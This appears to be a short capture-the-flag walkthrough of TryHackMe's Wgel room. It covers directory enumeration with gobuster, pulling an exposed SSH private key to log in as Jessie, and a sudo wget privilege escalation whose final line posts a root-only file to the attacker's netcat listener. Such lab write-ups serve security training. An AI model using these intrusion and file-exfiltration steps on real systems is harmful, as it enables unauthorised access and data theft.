 THM Wgel CTF
· The Apache server has a weird block of white space
on the homepage that would not usually be found
↳ Examining the html code of the page reveals the
username "Jessie"
· gobuster reveals /sitemap, which shows a UNAPP
homepage. Running gobuster on this new dir reveals
/sitemap/.ssh
↳ Visit in browser to get Jessie's ssh key
· ssh -i <key> jessie@<ip>
↳ Make sure to change owner of key to "root" & change
its mode to 600
↳ Get user flag in Documents
· "sudo -l" reveals jessie can use "wget" as root w/o a PW
↳ sudo wget --post-file=/root/root_flag.txt <local ip>:<port>
↳ Use netcat listener to download root flag locally